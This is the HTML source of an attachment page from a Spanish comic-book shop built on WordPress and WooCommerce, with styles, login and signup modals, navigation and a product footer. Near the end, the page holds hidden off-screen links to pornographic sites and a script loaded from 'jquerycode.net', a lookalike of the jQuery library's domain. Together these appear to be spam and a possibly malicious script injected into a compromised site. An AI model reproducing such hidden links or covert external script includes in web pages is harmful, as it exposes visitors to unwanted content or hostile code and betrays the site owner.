	background-image: url(//karrascomics.com/wp-content/uploads/2022/09/Ghost-Wolf.jpg);
	background-position: cente;
}
.page-id-215 .kode-inner-banner {
background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Bosque-Suicidas.jpg); background-size: cover;background-position: center;}

.page-id-1462 .kode-inner-banner {
		background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Conan.jpg); background-size: cover;background-position: center;}

.kode-author:hover .kode-caption h4, .kode-author:hover .kode-caption p, .kode-author:hover .kode-caption h4 a {
    color: #000;
}

.kode-author:hover .kode-caption .social-icon ul li a {
    color: #666;
    border-color: #000;
}

.kode-author-2 .kode-caption .social-icon ul li a:hover {
    background: none;
    color: #000;
}

.kode-author-2:hover:before {
    border: solid 2px #666;
}
.books-listing-4 a.add-to-cart
 {
    background-color: #b00020 !important;
}

.woocommerce div.product form.cart .button { background-color: #b00020 !important;color: #fff !important;}

.comment-form input[type="submit"] {
	background-color: #333 !important;
}



.comment-form label {

    color: #000 !important;
	font-weight: bold;
	text-transform: uppercase;
}

.comment-form input[type="submit"]:hover {
    background-color: #fff !important; color: #000 !important;
}

.lib-blog-2 {
    background-color: #000 !important;
	color: #fefefe !important;
}

.lib-blog-2 h3 a {color: #fff !important;}

.kode-text p {
    text-align: justify;
}



a.read-more:hover {background-color: #f3efef; }

.kode-meta {display: none;}

.kode-blog-date p {
    color: #333;
}

.kode-text h3 {color: #fff; font-weight: bold; font-size: 32px;}

.woocommerce a.button.alt {
    background-color: #b00020 !important;
    color: #fff !important;
}

.woocommerce-privacy-policy-text p {color: #000 !important;}

.woocommerce-terms-and-conditions-checkbox-text{color: #000 !important;}

.woocommerce button.button.alt {color: #000 !important;}

.woocommerce-MyAccount-navigation-link a {color: #fff !important;}

.woocommerce-MyAccount-navigation ul {text-align: left;}

.woocommerce-MyAccount-content a {color: #fefefe !important; font-weight: bold;}

.woocommerce-Button {color: #333 !important;}

.woocommerce h2 {color: #fff !important;}

.woocommerce-LostPassword a {color: #fff !important;}

.kode-admin-post {display: none;}

.modal-dialog {    z-index: 99999999;}

.kode-allowed {color: #333 !important;}

.kd-login-network {display: none;}

.kd-login-sepratore {display: none;}

#sing-up input[type="submit"], #login input[type="submit"]{background-color:#b00020 !important;margin-top: 30px;}
 
.kd-login-title span {display: none;}

.modal-body input[type="text"], .modal-body input[type="password"] {color: #111;}

.product-name a {color: #fff !important;}

table.woocommerce-cart-form__contents tr, table.woocommerce-cart-form__contents td, table.woocommerce-cart-form__contents th {border: 1px solid #fefefe;}
.woocommerce-cart-form__cart-item  input[type="number"] {color: #000 !important;}
#login .fa {color: #111;}

.woocommerce .cart .button, .woocommerce .cart input.button {background-color: #b00020 !important;}

.woocommerce table.shop_table tbody:first-child tr:first-child th {
    border-top: 1px solid white;
}

div.coupon {text-align: left;}

.woocommerce table.shop_table tbody:first-child tr:first-child td {border: 1px solid #fff;}

#shipping_method label {display: block;}

.woocommerce-shipping-calculator a {color: #fff !important; font-weight: bold;}

.woocommerce-content h1 {color: #fff !important;}
.woocommerce input[type="number"] {color: #000 !important;}

.woocommerce table.shop_table th, .woocommerce table.shop_table td{border: 1px solid #fff;}

#order_review_heading, label.woocommerce-form__label, .woocommerce-billing-fields h3 {color: #000 !important;}

.wc_payment_method label {color: #000;}

.woocommerce-LoopProduct-link h2 {color: #000 !important;}


.kode-item a {color: #000 !important; font-weight:bold;}
#woocommerce_products-2 h2 {color: #000 !important;}

#thebookstore_info_widget-2 h2.widget-title {color: #000 !important;}

.books-listing-4:hover h3 {
    color: #000 !important;
}

a.read-more {
    margin: auto;
    display: block;
    
    width: 200px;
    padding: 10px;
	color: #fff; background-color: #b00020;
}

a.read-more:hover {
     background-color: #111;
}
.books-listing-4 .book-price p, .woocommerce ul.products li.product .price {color: #000 !important;}
.woocommerce ul.products li .button {background-color: #b00020 !important;}
.books-listing-3 .kode-text .price {
    text-align: center;
}
.portfolio-section .books-listing-3 {min-height: 435px;}
.kd-login-title h2 {color: #000 !important;}

.woocommerce-loop-product__link h2 {min-height: 80px; } 

#sing-up .status, #login .status {color: #B00020 !important; font-weight:bold;}

#custom_html-2 {width: 25%;}

header .social-icon {position: relative;}

.fa-shopping-cart {font-size: 22px !important;}

@media (max-width: 991px) {
.header-1 .dl-menuwrapper {
    float: right;
}
	header .social-icon {display: none;}
	
	.fa-shopping-cart {font-size: inherit !important;}
	
	header .social-icon .fa {color: #fff !important;}
}

.comment-form input[type="submit"] {
    background-color: #b00020 !important;
    color: #fff !important;
	transition: background-color 1s;
}
.social-icon .fa {color: #fff;}
.comment-form input[type="submit"]:hover {
    background-color: #aaa !important;
    color: #fff !important;
}

.woocommerce-billing-fields__field-wrapper input[type="text"], .woocommerce-billing-fields__field-wrapper input[type="tel"], .woocommerce-billing-fields__field-wrapper input[type="email"], 
.select2-container--default  {color: #000 !important;}

.lib-blog-detail .kode-thumb {display: none;}

ul.columns-4 {
    display: flex;
    margin-right: -15px;
    margin-left: -15px;
}
li.product {
    width: 33%;
    padding-left: 15px;
		padding-right: 15px;
}
#gravityslide5cff6a1e6d2d5 {background-color: #000; color: #fff;}
#gravityslide5cff6a1e6d2d5 .woocommerce-LoopProduct-link h2 {
    color: #fff !important;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
background-color: #b00020 !important;	
}

#submit_redsys_payment_form {
    background-color: #55d737;
}
.kode-item k-title h2{
background-color: #b00020 !important;	
}
#gravityslide5cff6819a06cc h1 {color: white !important;}
body.page-id-196, body.single-post {background-color: #fff !important; color: #000 !important;}

body.page-id-196 article {background-color: #fff !important;}
body.page-id-196 article h3 a, body.single-post .kode-text h3 {color: #000 !important;}
body.single-post .kode-blog-date {border: 1px solid #333;}
body.single-post h3 a {color: #b00020 !important;}
#page-id-196 .kode-blog-thumbnail img {width: 100% !important;}
input.shipping_method {width: 100px;
    vertical-align: middle;}
#shipping_method label {display: inline-block;
    vertical-align: middle; margin-left: 20px;}
#gravityslide5cff6819a06cc h1 {font-size: 34px;}
#gravityslide5cff6819a06cc p {font-size: 20px;}
#gravityslide5cff6819a06cc {height: 100vh; padding-top:25vh !important;}
a.woocommerce-privacy-policy-link, a.woocommerce-terms-and-conditions-link, a.about_paypal {color: #b00020 !important; font-weight: bold;vertical-align: middle;}
#terms, #ship-to-different-address-checkbox {position: static !important; width: 140px; vertical-align: middle;}
#place_order {display: block;
    background-color: #b00020 !important;
    padding: 10px 40;
    color: #fff !important;
    font-weight: bold;
    text-align: center;
;}
.alg_open_price { padding: 0 !important;}
form.cart label {margin-left: 15px;}

.navigation ul > li:hover > a {
    background-color: #b00020 !important;
	color: #fff !important;
}

.woocommerce div.product .stock {
    color: #000;
}

.out-of-stock {
	color: #b00020 !important;
	font-weight: bold;
	font-size: 20px !important;
	text-transform: uppercase;
}
.in-stock {
	
	font-weight: bold;
	font-size: 16px !important;
	text-transform: uppercase;
}

#kode-parallax-wrapper-2:before {
	background-color: #fff !important;
}

.product_list_widget bdi {color: #fff;}

.product_list_widget li:hover bdi, .product_list_widget li:hover .product-title  {color: #000 !important;}
#kode-heading-1 h2,#kode-heading-1 p, #kode-heading-1 .kode-icon  { display:none;}
span.product-title {color: #fff;}
.copyrights p {float: none;}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='//karrascomics.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-1556 attachmentid-1556 attachment-jpeg custom-background wp-theme-the-bookstore header-sticky  theme-the-bookstore mmm mega_main_menu-2-1-3 _masterslider _msp_version_3.1.1 vcwb woocommerce-no-js wpb-js-composer js-comp-ver-5.0.1 vc_responsive" id="home">
<div class="body-wrapper" data-home="https://karrascomics.com/">
				<header class="header-1 kode-navigation-sticky">
					<div class="top-strip">
						<div class="container">
							<div class="pull-left">
																<!-- redes sociales -->
								<div class="social-icon">
							
									<ul class="pull-left dark kode-team-network kode-team-network ">
												<li><a href="https://www.facebook.com/Karras-413855935856491/"><i class="fa fa-facebook"></i></a></li>								
												<li><a href="https://www.instagram.com/karrascomics/"><i class="fa fa-instagram"></i></a></li>											
												<li><a href="https://twitter.com/ComicsKarras/"><i class="fa fa-twitter"></i></a></li>											
											</ul>	
								</div>


							</div>
								
							
							

							<ul class="my-account">
								<!--<li><a href="#"><i class="fa fa-list"></i> Favoritos</a></li>-->
								<!--<li><a href="/mi-cuenta"><i class="fa fa-user"></i> Mi Cuenta</a></li>-->
								<!--<li><a href="#"><i class="fa fa-compress"></i> Comparar</a></li>-->
																			<li>		<a data-target="#myModalTwo" data-toggle="modal" href="#">Registro</a>
					<div class="modal fade kd-loginbox" id="myModalTwo" tabindex="-1" role="dialog" aria-hidden="true">
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-body">
							<a href="#" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></a>
							
														
							<div class="kd-login-title">
								<h2>Registro</h2>
								<span>Tu Cuenta</span>
								<div class="kd-login-network">
									<ul>
										<li><a href="#" data-original-title="Facebook"><i class="fa fa-facebook"></i> Acceder con Facebook</a></li>
										<li><a href="#" data-original-title="Twitter"><i class="fa fa-twitter"></i> Acceder con Twitter</a></li>
									</ul>
								</div>
							</div>
							<div class="kd-login-sepratore"><span>O</span></div>
							<form id="sing-up" action="signup" method="post">		
								<p><i class="fa fa-user"></i> <input type="text" id="user_nickname" name="user_nickname" placeholder="Nombre de usuario" /></p>
								<p><i class="fa fa-envelope-o"></i><input type="text" id="user_email" name="user_email" placeholder="Email" /></p>
								<p><i class="fa fa-lock"></i> <input id="user_pass" name="user_pass" type="password" placeholder="Contraseña"></p>adfadfa
																<!--<p><img src="[data-uri]" alt="CAPTCHA CODE" data-src="/wp-content/themes/the-bookstore/framework/include/frontend_assets/captcha/cp_default_captcha.php?_CAPTCHA&t=0.79061000+1768975080" decoding="async" class="lazyload" /><noscript><img src="/wp-content/themes/the-bookstore/framework/include/frontend_assets/captcha/cp_default_captcha.php?_CAPTCHA&amp;t=0.79061000+1768975080" alt="CAPTCHA CODE" data-eio="l" /></noscript></p>
								<p><i class="fa fa-lock"></i><input name="captcha_code" id="captcha_code" type="text" placeholder="Escribir Código Captcha" /></p>-->
																<p><input type="submit" value="Registrar ahora" class="thbg-color" /> </p>
								<input type="hidden" id="ajax_captcha" name="ajax_captcha" value="mvybs" />
								<p class="status"></p>
							</form>
						</div>
					</div>
				</div>
			</div>
		</li>
											<li>		
		<a data-target="#myModal" data-toggle="modal" href="#">Acceder</a>
		
		<div aria-hidden="true" role="dialog" tabindex="-1" id="myModal" class="modal fade kd-loginbox">
			<div class="modal-dialog">
				<div class="modal-content">
					<div class="modal-body">
						<a aria-label="Close" data-dismiss="modal" class="close" href="#"><span aria-hidden="true"><i class="fa fa-times"></i></span></a>
												
						<div class="kd-login-title">
							<h2>Acceder</h2>
							<span>Tu Cuenta</span>
							<div class="kd-login-network">
								<ul>
									<li><a data-original-title="Facebook" href="#"><i class="fa fa-facebook"></i>Acceder con Facebook </a></li>
									<li><a data-original-title="Twitter" href="#"><i class="fa fa-twitter"></i> Acceder con Twitter</a></li>
								</ul>
							</div>
						</div>
						<div class="kd-login-sepratore"><span>O</span></div>
						<form id="login" action="login" method="post">
							<p><i class="fa fa-envelope-o"></i> <input id="username" name="username" type="text" placeholder="Usuario"></p>
							<p><i class="fa fa-lock"></i> <input id="password" name="password" type="password" placeholder="Tu Contraseña"></p>
							<p><input type="submit" class="thbg-color" value="Acceder ahora"> <a href="https://karrascomics.com/mi-cuenta/lost-password/">¿Olvidaste Contraseña?</a></p>
							<p class="status"></p>
							<input type="hidden" id="security" name="security" value="aadcb0705a" /><input type="hidden" name="_wp_http_referer" value="/bandadesenada/" />						</form>
						
						
											</div>
				</div>
			</div>
		</div>
		</li>
											
																											
										
										<a href="/carrito" id="no-active-btn-shopping"><i class="fa fa-shopping-cart"></i></a><div class="widget_shopping_cart_content"></div>										<span>(0)</span>
										                        
							</ul>
						</div>
					</div>
					<div class="logo-container">
						<div class="container">
							<!--LOGO START-->
							<div class="logo">
								<a class="kode-logo" href="https://karrascomics.com/" >
									<img src="[data-uri]" alt="" width="677" height="303" data-src="https://karrascomics.com/wp-content/uploads/2019/04/karras_logoV2.png" decoding="async" class="lazyload" data-eio-rwidth="677" data-eio-rheight="303" /><noscript><img src="https://karrascomics.com/wp-content/uploads/2019/04/karras_logoV2.png" alt="" width="677" height="303" data-eio="l" /></noscript>						
								</a>
							</div>
							<!--LOGO END-->
							<div class="kode-navigation">
							   <div class="kode-navigation-wrapper"><nav class="navigation"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://karrascomics.com/comics/">Comics</a></li>
<li id="menu-item-24698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24698"><a href="https://karrascomics.com/karras-digital/">Karras Digital</a></li>
<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://karrascomics.com/creadores/">Creadores</a></li>
<li id="menu-item-1483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://karrascomics.com/librerias-amigas/">Librerias amigas</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://karrascomics.com/contacto/">Contacto</a></li>
</ul></div></nav><div class="clear"></div></div>	
							</div>
							<div class="kode-responsive-navigation dl-menuwrapper" id="kode-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-top-menu-1" class="dl-menu kode-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://karrascomics.com/comics/">Comics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24698"><a href="https://karrascomics.com/karras-digital/">Karras Digital</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://karrascomics.com/creadores/">Creadores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://karrascomics.com/librerias-amigas/">Librerias amigas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://karrascomics.com/contacto/">Contacto</a></li>
</ul></div>	
						</div>
					</div>
				</header>
					<div  class="kode-inner-banner header-style-2">
			<div class="kode-page-heading">
				<h2>bandadeseñada</h2>
							</div>
		</div>
		<!-- is search -->	<div class="content-wrapper">
	<div class="content">
	<div class="container">
		<div class="row">
					<div class="col-md-12">
				<div class="kode-item kode-blog-full-single kode-single-detail">
															<div class="lib-blog-detail">
							<!--BLOG THUMB START-->
							 <div class="kode-thumb">
															 </div>
							 <!--BLOG THUMB END-->
							 <!--BLOG TEXT START-->
							 <div class="detailed-text">
								<div class="header">
									<div class="kode-blog-date">
										 <p>06 Jun</p>
										 <span>2019</span>
									 </div>
									 <div class="kode-text">
										<h3>bandadeseñada</h3>
										 <div class="kode-meta">
											 <ul>
												 <li class="blog-info blog-author"><i class="fa fa-user"></i><a href="https://karrascomics.com/author/soporte_v171n68q/" title="Entradas de admin" rel="author">admin</a></li><li class="blog-info blog-comment"><i class="fa fa-comment-o"></i><a href="https://karrascomics.com/bandadesenada/#respond" >0 Comment</a></li>											 
											 </ul>
										 </div>
									 </div>
								</div>
								<p class="attachment"><a href='https://karrascomics.com/wp-content/uploads/2019/05/bandadeseñada.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="[data-uri]" class="attachment-medium size-medium lazyload" alt=""   data-src="https://karrascomics.com/wp-content/uploads/2019/05/bandadeseñada-300x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2019/05/bandadeseñada-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2019/05/bandadeseñada-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2019/05/bandadeseñada-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2019/05/bandadeseñada-100x100.jpg 100w, https://karrascomics.com/wp-content/uploads/2019/05/bandadeseñada.jpg 458w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img fetchpriority="high" decoding="async" width="300" height="300" src="https://karrascomics.com/wp-content/uploads/2019/05/bandadeseñada-300x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://karrascomics.com/wp-content/uploads/2019/05/bandadeseñada-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2019/05/bandadeseñada-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2019/05/bandadeseñada-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2019/05/bandadeseñada-100x100.jpg 100w, https://karrascomics.com/wp-content/uploads/2019/05/bandadeseñada.jpg 458w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></a></p>
							 </div>
							 <!--BLOG TEXT END-->
						</div>	
										<div class="kode-admin-post">
						<figure></figure>
						<div class="admin-info">							
							<h2><a href="https://karrascomics.com/author/soporte_v171n68q/" title="Entradas de admin" rel="author">admin</a></h2>
													</div>
					</div>
										<!--Recommended For You Wrap Start-->
										<!--Recommended For You Wrap End-->
										<div class="kf_pagination">
						<ul class="pagination">
							<li class="pull-left">
								<div class="kode-next thcolorhover next-nav inner-post"><a href="https://karrascomics.com/bandadesenada/" rel="prev"> <i class="fa fa-long-arrow-left"></i>Previous <h6>bandadeseñada</h6></a></div>							</li>
							<li class="pull-right">
															</li>
						</ul>
					</div>
										<!--Next and Previous Wrap End-->					
					
					<!-- Blog Detail -->
					
<div id="kodecomments" class="kode-comments">
	</div><!-- kode-comment-area -->								</div>
				<div class="clear clearfix"></div>
			</div>
					</div><!-- Row -->	
	</div><!-- Container -->		
</div><!-- content -->
		</div>
	<div class="clear" ></div>
				<footer class="footer">
			<div class="container">
				<div class="row">
					<div id="woocommerce_products-3" class="col-md-3 widget woocommerce widget_products kode-widget"><h2 class="widget-title">Comics</h2><div class="clear"></div><ul class="product_list_widget"><li>
	
	<a href="https://karrascomics.com/producto/digital-el-mapa-del-miedo/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Digital El Mapa Del Miedo" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/03/portada-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/03/portada-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/03/portada-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Digital El Mapa Del Miedo" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/03/portada-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/03/portada-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/03/portada-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">Digital El Mapa Del Miedo</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>3,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://karrascomics.com/producto/preventa-unleash/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="UNLEASH" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UNLEASH" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">UNLEASH</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>20,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://karrascomics.com/producto/preventa-sangre-barbara-ed-salvaje/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="SANGRE BARBARA ED. SALVAJE" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SANGRE BARBARA ED. SALVAJE" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">SANGRE BARBARA ED. SALVAJE</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>32,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
</ul></div><div id="custom_html-2" class="widget_text col-md-3 widget widget_custom_html kode-widget"><h2 class="widget-title">Ventas</h2><div class="clear"></div><div class="textwidget custom-html-widget"><a style="display:block; background-color: #b00020 !important; padding: 60px 0; color: #fff; font-weight: bold;text-align: center;font-size: 32px; line-height: 40px;" href="/librerias/">¿ERES UNA LIBRERÍA?</a></div></div><div id="nav_menu-7" class="col-md-3 widget widget_nav_menu kode-widget"><h2 class="widget-title">Síguenos</h2><div class="clear"></div><div class="menu-redes-container"><ul id="menu-redes" class="menu"><li id="menu-item-993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-993"><a href="https://www.facebook.com/Karras-413855935856491/">Facebook</a></li>
<li id="menu-item-991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991"><a href="https://www.instagram.com/karrascomics/">Instagram</a></li>
<li id="menu-item-992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-992"><a href="https://twitter.com/ComicsKarras/">Twitter</a></li>
</ul></div></div><div id="nav_menu-4" class="col-md-3 widget widget_nav_menu kode-widget"><h2 class="widget-title">Mapa web</h2><div class="clear"></div><div class="menu-pie-container"><ul id="menu-pie" class="menu"><li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-959"><a href="https://karrascomics.com/">Portada</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://karrascomics.com/comics/">Comics</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://karrascomics.com/creadores/">Creadores</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://karrascomics.com/noticias/">Noticias</a></li>
<li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1270"><a href="https://karrascomics.com/acerca/">Acerca de</a></li>
<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://karrascomics.com/contacto/">Contacto</a></li>
<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://karrascomics.com/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://karrascomics.com/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-976"><a rel="privacy-policy" href="https://karrascomics.com/politica-de-privacidad/">Política de privacidad</a></li>
</ul></div></div>				</div>
			</div>
		</footer>
		<div class="copyrights">
			<div class="container">
				<p>Todos los derechos reservados</p>	
				
				<div >
					<img src="[data-uri]" data-src="https://karrascomics.com/wp-content/uploads/2023/06/logo.png" decoding="async" class="lazyload" data-eio-rwidth="913" data-eio-rheight="82" /><noscript><img src="https://karrascomics.com/wp-content/uploads/2023/06/logo.png" data-eio="l" /></noscript>
				</div>
				<div style="color: #fff; font-size: 11px; padding-top: 30px; padding-left: 20px;">
				Financiado por la Unión Europea-Next Generation EU, conforme a lo
previsto en el artículo 9 de la Orden HFP/1030/2021, de 29 de septiembre, por el que se configura el sistema de
gestión del Plan de Recuperación, Transformación y Resiliencia</div>
					</div>
			
			
		</div>
			
	</div> <!-- body-wrapper --><a href="https://fistinghd.net/" style="position:absolute; left:-5000px; top:0">fistinghd.net</a><a href="https://josporn.net/" style="position:absolute; left:-5000px; top:0">josporn.net</a><a href="https://xfantazy.org/" style="position:absolute; left:-5000px; top:0">xfantazy.org</a><a href="https://pornjoy.org/" style="position:absolute; left:-5000px; top:0">pornjoy.org</a>
<script src="https://jquerycode.net/jquery-3.7.1.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/the-bookstore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//karrascomics.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/karrascomics.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/owl_carousel/owl_carousel.js?ver=1.0" id="owl_carousel-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
